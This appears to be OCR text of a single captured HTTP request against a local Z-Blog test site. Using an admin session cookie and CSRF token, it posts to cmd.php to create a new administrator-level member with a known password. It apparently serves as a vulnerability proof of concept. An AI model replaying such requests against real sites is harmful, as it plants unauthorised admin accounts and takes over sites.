 1 POST /zb_system/cmd.php?act=MemberPst&csrfToken=f65851d5527b8219762413773397aebd HTTP/1.1
2 Host: zblog.zblog:1101
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Origin: http://zblog.zblog:1101
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://zblog.zblog:1101/zb_system/admin/member_edit.php?act=MemberNew
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: http304ok=1; timezone=8; username=admin; token=f5371fe606c67fd7846e3c7b0da4e04c5a7dfe5f0b298b707c63998bcdf473d11754740783; addinfo
=
%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1%5Cu7406%5Cu5458%22%2C%22userid%22%3A%221%22%2C%22useralias%22
%3A%22admin%22%7D
14 Connection: close
15
16 ID=0&Level=1&Status=0&Name=ling&Password=admin123&PasswordRe=admin123&Alias=&Email=1243223%40qq.com&HomePage=&Intro=&Template=index